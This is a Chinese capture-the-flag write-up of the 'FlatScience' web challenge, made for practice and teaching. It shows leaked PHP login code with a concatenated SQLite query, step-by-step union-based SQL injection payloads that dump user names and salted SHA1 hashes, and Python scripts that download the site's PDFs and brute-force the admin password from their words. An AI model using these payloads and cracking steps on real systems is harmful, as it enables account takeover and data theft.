攻防世界web进阶区FlatScience详解
攻防世界web进阶区FlatScience
- 题目
-
- 解法
题目



解法
我们一个一个点进去发现也就是一些论文之类的

我们御剑发现了一些东西
robots。txt
我们登录试试

在login页面有报错,我们猜测是sql注入

他的源码中写到,登录是你不可能绕过的
这里源码中出现了?debug,可能是一个调试页面,我们访问看看

if(isset($_POST['usr']) && isset($_POST['pw'])){
$user = $_POST['usr'];
$pass = $_POST['pw'];
$db = new SQLite3('../fancy.db');
$res = $db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");
if($res){
$row = $res->fetchArray();
}
else{
echo "
Some Error occourred!";
}
if(isset($row['id'])){
setcookie('name',' '.$row['name'], time() + 60, '/');
header("Location: /");
die();
}
}
if(isset($_GET['debug']))
highlight_file('login.php');
?>
<!-- TODO: Remove ?debug-Parameter! -->
判定POST提交的usr和pw是否存在,很显然usr处存在注入
这里提醒是sqlite数据库
tips:
sqlite数据库有一张sqlite_master表,
里面有type/name/tbl_name/rootpage/sql记录着用户创建表时的相关信息
我们使用sqlmap进行尝试

可见,存在注入
但是并没有跑出来,可能是我的网速问题
这里我们知道了他的数据库是sqlite
那么我们进行手工注入
1’ --+,不报错,说明闭合方式确定了。
1' order by 3 --+报错,1' order by 2 --+不报错,说明字段是2,

这里我们看到有回显了

CREATE TABLE Users(
id int primary key,
name varchar(255),
password varchar(255),
hint varchar(255)
)
我们查询到了他的数据库,发现有hint这个选项
进去看看看


这里查到,需要他的论文,
我们查询一下其他的列
1' union select id,group_concat(id) from users--+得到1,2,3
1' union select id,group_concat(name) from users--+得到admin,fritze,hansi
1' union select id,group_concat(password) from users--+得到3fab54a50e770d830c0416df817567662a9dc85c、54eae8935c90f467427f05e4ece82cf569f89507、34b0bb7c304949f9ff2fc101eef0f048be10d3bd

我们猜测,他的密码应该和pdf有关
使用网上的脚本
python3爬取多目标网页PDF文件并下载到指定目录:
import requests
import re
import os
import sys
re1 = '[a-fA-F0-9]{32,32}.pdf'
re2 = '[0-9\/]{2,2}index.html'
pdf_list = []
def get_pdf(url):
global pdf_list
print(url)
req = requests.get(url).text
re_1 = re.findall(re1,req)
for i in re_1:
pdf_url = url+i
pdf_list.append(pdf_url)
re_2 = re.findall(re2,req)
for j in re_2:
new_url = url+j[0:2]
get_pdf(new_url)
return pdf_list
# return re_2
pdf_list = get_pdf('http://220.249.52.133:46876/')
print(pdf_list)
for i in pdf_list:
os.system('wget '+i)
from io import StringIO
#python3
from pdfminer.pdfpage import PDFPage
from pdfminer.converter import TextConverter
from pdfminer.converter import PDFPageAggregator
from pdfminer.layout import LTTextBoxHorizontal, LAParams
from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter
import sys
import string
import os
import hashlib
import importlib
import random
from urllib.request import urlopen
from urllib.request import Request
def get_pdf():
return [i for i in os.listdir("./") if i.endswith("pdf")]
def convert_pdf_to_txt(path_to_file):
rsrcmgr = PDFResourceManager()
retstr = StringIO()
codec = 'utf-8'
laparams = LAParams()
device = TextConverter(rsrcmgr, retstr, codec=codec, laparams=laparams)
fp = open(path_to_file, 'rb')
interpreter = PDFPageInterpreter(rsrcmgr, device)
password = ""
maxpages = 0
caching = True
pagenos=set()
for page in PDFPage.get_pages(fp, pagenos, maxpages=maxpages, password=password,caching=caching, check_extractable=True):
interpreter.process_page(page)
text = retstr.getvalue()
fp.close()
device.close()
retstr.close()
return text
def find_password():
pdf_path = get_pdf()
for i in pdf_path:
print ("Searching word in " + i)
pdf_text = convert_pdf_to_txt("./"+i).split(" ")
for word in pdf_text:
sha1_password = hashlib.sha1(word.encode('utf-8')+'Salz!'.encode('utf-8')).hexdigest()
if (sha1_password == '3fab54a50e770d830c0416df817567662a9dc85c'):
print ("Find the password :" + word)
exit()
if __name__ == "__main__":
find_password()
得到admin的密码为ThinJerboa
